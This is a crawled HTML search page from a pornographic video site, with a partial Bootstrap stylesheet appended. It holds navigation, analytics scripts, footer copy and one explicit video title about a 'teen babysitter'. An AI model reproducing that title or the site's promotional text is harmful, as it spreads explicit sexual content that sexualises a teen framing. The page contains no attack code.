

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.crazypussy.com/search/busty/
body_size: 3271
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie-7-only"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie-8-only"><![endif]-->
<!--[if gte IE 9]><!--> <html class="no-js no-filter"><!--<![endif]-->
    <head>
        <meta charset="UTF-8">
<title>Busty Porn Videos </title>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="description" content="Crazy Pussy provides the best selection of busty porn videos from various busty tube sites.">
<meta name="keywords" content="busty, busty tube, busty porn, busty porn videos">
<meta name="robots" content="index,follow">

<link rel="canonical" href="https://www.crazypussy.com/search/busty/">


<script>
    var domainName = 'www.crazypussy.com';
    var _basehttp = 'https://www.crazypussy.com', settings = {};
</script>
<link rel="stylesheet" media="screen" href="https://www.crazypussy.com/templates/cp_tube/css/styles.css">

<link rel="shortcut icon" href="https://www.crazypussy.com/templates/cp_tube/images/touch/fav.png" type="image/x-icon">

<script type="text/javascript" src="https://www.crazypussy.com/templates/cp_tube/js/jQuery_v1.12.4.min.js"></script>

<!-- Disable tap highlight on IE -->
<meta name="msapplication-tap-highlight" content="no">
<!-- Add to homescreen for Chrome on Android -->
<meta name="mobile-web-app-capable" content="yes">
<meta name="application-name" content="Crazy Pussy">
<link rel="icon" sizes="192x192" href="https://www.crazypussy.com/templates/cp_tube/images/touch/chrome-touch-icon-192x192.png">

<!-- Add to homescreen for Safari on iOS -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="apple-mobile-web-app-title" content="Crazy Pussy">
<link rel="apple-touch-icon" href="https://www.crazypussy.com/templates/cp_tube/iimages/touch/apple-touch-icon.png">

<!-- Tile icon for Win8 (144x144 + tile color) -->
<meta name="msapplication-TileImage" content="https://www.crazypussy.com/templates/cp_tube/images/touch/ms-touch-icon-144x144-precomposed.png">
<meta name="msapplication-TileColor" content="#000000">

<!-- Color the status bar on mobile devices -->
<meta name="theme-color" content="#000000">

<!-- Web Application Manifest -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8881943-22"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8881943-22');
</script>
<link rel="alternate" type="application/rss+xml" title="RSS Feed for Crazy Pussy" href="https://www.crazypussy.com/rss" />
    </head>
    <body class="page-index-search">

        <section class="page-wrap">
            <header class="header-sec">

    <div class="main-header">
        <div class="wrapper">
            <div class="row">

                <div class="logo-col col">
                    <h1>
                        <a href="https://www.crazypussy.com" title="Crazy Pussy">
                            <img src="https://www.crazypussy.com/templates/cp_tube/images/logo.png" alt="Home - Crazy Pussy">
                        </a>
                    </h1>
                </div>

                <div class="nav-col col">
                    <div class="nav-inner-col inner-col" data-container="nav">
                        <ul class="main-nav">
                            <li class="nav-elem has-list">
                                <a href="https://www.crazypussy.com/videos/" title="Porn Videos">
                                    <span class="sub-label">Porn Videos</span>
                                    <i class="fas fa-angle-down"></i>
                                </a>

                                <a href="#" class="show-drop">
                                    <i class="fas fa-angle-down"></i>
                                </a>

                                <ul class="nav-drop">
                                    <li><a href="https://www.crazypussy.com/videos/" title="Most Recent">Most Recent</a></li>
                                    <li><a href="https://www.crazypussy.com/most-viewed/" title="Most Viewed">Most Viewed</a></li>
                                    <li><a href="https://www.crazypussy.com/top-rated/" title="Top Rated">Top Rated</a></li>
                                    <li><a href="https://www.crazypussy.com/longest/" title="Longest">Longest</a></li>
                                </ul>
                            </li>

                            <li class="nav-elem">
                                <a href="https://www.crazypussy.com/tags" title="Tags">
                                    <span class="sub-label">Tags</span>
                                </a>
                            </li>

                            <li class="nav-elem -upload">
                                <a href="https://www.crazypussy.com/login" title="Login">
                                    <span class="sub-label">Login</span>
                                </a>
							</li>
							<li class="nav-elem -upload">
								<a href="https://www.crazypussy.com/signup" title="Sign up">
                                    <span class="sub-label">Sign up</span>
                                </a>
                            </li>

                        </ul>
                    </div>

                    <div class="search-box" data-container="search">
                        <form action="https://www.crazypussy.com/searchgate.php" method="GET" >
                            <div class="search-wrap">
                                <input type="text" placeholder="Search..." value="busty" name="q" class="">
                                <button class="btn btn-search" type="submit">
                                    <i class="fas fa-search"></i>
                                </button>
                            </div>
                        </form>
                    </div>
                </div>

                <div class="trigger-col col">
                    <button class="btn btn-trigger btn-trigger-search" data-mb="trigger" data-target="search">
                        <i class="fas fa-search"></i>
                    </button>

                    <button class="btn btn-trigger btn-trigger-nav" data-mb="trigger" data-target="nav">
                        <i class="fas fa-bars"></i>
                    </button>
                </div>


            </div>
        </div>
    </div>
</header>
            <section class="notification-sec">
    <div class="wrapper">
        <div class="row">

            <!-- notice -->
            <div class="notice-col col-full col text-center">
                <div class="notice-inner-col inner-col">
                                                                                                                                                            </div>
            </div>
            <!-- notice END -->


        </div>
    </div>
</section>
            
            
            <section class="content-sec">
                <div class="wrapper">
                    <div class="row">

                        <!-- main -->
                        <main class="main-col col">
                            <header class="row">
                                
                                                                <div class="title-col -normal col">
                                    <h2>
                                        busty Porn Videos                                                                             </h2>
                                </div>

                                <div class="header-filter col">
            <button class="btn btn-dropdown" data-toggle="dropdown">
                <span class="btn-label">Most Relevant</span>
                <i class="fas fa-angle-down"></i>
            </button>

            <ul class="dropdown-menu dropdown-menu-right">
                <li><a href="https://www.crazypussy.com/search/busty/" title="Most Relevant">Most Relevant</a></li><li><a href="https://www.crazypussy.com/search/busty/newest/" title="Newest">Newest</a></li><li><a href="https://www.crazypussy.com/search/busty/rating/" title="Top Rated">Top Rated</a></li><li><a href="https://www.crazypussy.com/search/busty/views/" title="Most Viewed">Most Viewed</a></li>
            </ul>
        </div>                                

                            </header>

                            
                            <!-- title END -->
                            <div class="row">

                                
                                <!-- HEADER UP -->
                                <!-- HEADER UP END --><!-- item -->
<div class="item-col col -video">
    <a href="https://www.crazypussy.com/video/married-guy-seduces-chubby-teen-babysitter-into-fucking-him-vporn-52.html" title="Married Guy Seduces Chubby Teen Babysitter Into Fucking Him vPorn">
        <span class="image">
                                                <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://www.crazypussy.com/media/thumbs/5/e/3/8/9/5e3897a7cd669-.3/5e3897a7cd669-.3-7.jpg" alt="Married Guy Seduces Chubby Teen Babysitter Into Fucking Him vPorn" >
                                                    <span class="item-time">23:29</span>

                    </span>

        <span class="item-info">
            <span class="item-name">Married Guy Seduces Chubby Teen Babysitter Into Fucking Him vPorn</span>
            <span class="item-rate">73%</span>
        </span>
    </a>

    <a href="https://www.crazypussy.com/action.php?action=add_favorites&id=52" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
                    <i class="fas fa-plus-circle"></i>
            </a>
    </div>
<!-- item END -->
</div>



</main>


</div>
</div>
</section>




<script src="/50b84265dc.php"></script><footer class="footer-sec">
    <div class="wrapper">
	
		<div class="row">
			<span style="text-align: center; font-size: 110%; padding-bottom: 15px;">CrazyPussy.com is your number one stop for all your sexual needs. We're always updating and adding more free porn videos every day. Our videos are carefully selected simply to give our numerous audiences a pleasurable porn experience. Send us feedback if you have any questions/comments.</span>
		</div>
		<div class="row">
			<span style="text-align: center; font-size: 90%; font-style: italic; padding-bottom: 15px;">All our videos and affiliated websites been voluntarily content labeled with ICRA and RTA. All performers on this site are over 18 years old! We are not responsible for any third link parties. If you find anything illegal or inappropriate on this site please report to the webmaster!</span>
		</div>
	
        <div class="row">
		
            <div class="footer-logo-col col">
                <a href="https://www.crazypussy.com" title="Crazy Pussy">
                    <img src="https://www.crazypussy.com/templates/cp_tube/images/logo.png" title="Crazy Pussy">
                </a>
            </div>

            <div class="footer-list-col col">
                <ul class="footer-list">
                    <li><a href="https://www.crazypussy.com/" title="Crazy Pussy">Home</a></li>
					<li><a href="https://www.crazypussy.com/videos/" title="Most Recent">Most Recent</a></li>
                    <li><a href="https://www.crazypussy.com/most-viewed/" title="Most Viewed">Most Viewed</a></li>
                    <li><a href="https://www.crazypussy.com/top-rated/" title="Top Rated">Top Rated</a></li>
                    <li><a href="https://www.crazypussy.com/longest/" title="Longest">Longest</a></li>
                    <li><a href="https://www.crazypussy.com/tags" title="Tags">Tags</a></li>
                </ul>
            </div>

            <div class="footer-list-col col">
                <ul class="footer-list">
                    <li><a href="https://www.crazypussy.com/contact" title="Contact With Us">Contact With Us</a></li>
                    <li><a href="https://www.crazypussy.com/faq" title="FAQ">FAQ</a></li>
                    <li><a href="https://www.crazypussy.com/privacy" title="Privacy Policy">Privacy Policy</a></li>
                    <li><a href="https://www.crazypussy.com/regulations" title="Regulations">Regulations</a></li>
                </ul>
            </div>
			
        </div>

    </div>
    
    </footer>

<link rel="stylesheet" media="screen" href="https://www.crazypussy.com/templates/cp_tube/css/overwrite.css">
<link rel="stylesheet" media="screen" href="https://www.crazypussy.com/templates/cp_tube/css/custom.css">


<script type="text/javascript" src="https://www.crazypussy.com/templates/cp_tube/js/bootstrap.min.js"></script>
    <script type="text/javascript" src="https://www.crazypussy.com/templates/cp_tube/js/ion.rangeSlider.min.js"></script>
<script type="text/javascript" src="https://www.crazypussy.com/templates/cp_tube/js/lazyload.min.js"></script>
<script type="text/javascript" src="https://www.crazypussy.com/templates/cp_tube/js/bootstrap-select.min.js"></script>
<script type="text/javascript" src="https://www.crazypussy.com/templates/cp_tube/js/jquery.tinyscrollbar.min.js"></script>

<script type="text/javascript" src="https://www.crazypussy.com/templates/cp_tube/js/img2svg.js"></script>
<script type="text/javascript" src="https://www.crazypussy.com/templates/cp_tube/js/functions.js"></script>
<script type="text/javascript" src="https://www.crazypussy.com/core/js/Tube.js"></script>



</section>
<!--[if IE]><script src="https://www.crazypussy.com/templates/cp_tube/js/ie/ie10fix.js" title="viewport fix"></script><![endif]-->
<!--[if lt IE 9]><script src="https://www.crazypussy.com/templates/cp_tube/js/ie/ie.min.js"></script><script src="http://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script><![endif]-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"02bb0bbf1cfc491797fdf0ecfa09d56b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.crazypussy.com/templates/cp_tube/css/styles.css
body_size: 27100
content:
/*!
 * Bootstrap v4.1.0 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm th,.table-sm td{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered th,.table-bordered td{border:1px solid #dee2e6}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,0.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,0.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#b8daff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#d6d8db}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>th,.table-success>td{background-color:#c3e6cb}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>th,.table-info>td{background-color:#bee5eb}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>th,.table-warning>td{background-color:#ffeeba}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>th,.table-danger>td{background-color:#f5c6cb}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>th,.table-light>td{background-color:#fdfdfe}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>th,.table-dark>td{background-color:#c6c8ca}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,0.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark th,.table-dark td,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,0.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,0.075)}@media (max-width: 575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width: 767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width: 991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width: 1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.15);border-radius:.25rem}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^="top"],.dropdown-menu[x-placement^="right"],.dropdown-menu[x-placement^="bottom"],.dropdown-menu[x-placement^="left"]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:hover,.dropdown-item:focus{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover,.close:focus{color:#000;text-decoration:none;opacity:.75}.close:not(:disabled):not(.disabled){cursor:pointer}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform 0.3s ease-out;transform:translate(0, -25%)}@media screen and (prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:translate(0, 0)}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - (.5rem * 2))}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;align-items:center;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}.modal-sm{max-width:300px}}@media (min-width: 992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^="top"]{padding:.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^="top"] .arrow{bottom:0}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^="top"] .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-right,.bs-tooltip-auto[x-placement^="right"]{padding:0 .4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^="right"] .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^="right"] .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^="bottom"]{padding:.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^="bottom"] .arrow{top:0}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-left,.bs-tooltip-auto[x-placement^="left"]{padding:0 .4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^="left"] .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^="left"] .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}@font-face{font-family:"Roboto";src:url("../fonts/Roboto/Roboto-Light.ttf") format("truetype");font-weight:300}@font-face{font-family:"Roboto";src:url("../fonts/Roboto/Roboto-Regular.ttf") format("truetype");font-weight:400}@font-face{font-family:"Roboto";src:url("../fonts/Roboto/Roboto-Medium.ttf") format("truetype");font-weight:500}@font-face{font-family:"Roboto";src:url("../fonts/Roboto/Roboto-Bold.ttf") format("truetype");font-weight:700}@font-face{font-family:"Roboto";src:url("../fonts/Roboto/Roboto-Black.ttf") format("truetype");font-weight:900}.fa,.fas,.far,.fal,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adobe:before{content:"\f778"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-balance-scale:before{content:"\f24e"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-emp